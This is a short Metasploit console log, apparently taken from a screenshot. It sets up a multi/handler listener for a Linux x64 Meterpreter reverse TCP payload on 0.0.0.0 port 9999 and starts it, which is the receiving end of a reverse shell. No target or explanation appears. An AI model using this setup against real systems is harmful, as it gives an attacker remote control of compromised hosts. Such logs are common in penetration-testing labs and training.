 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > exploit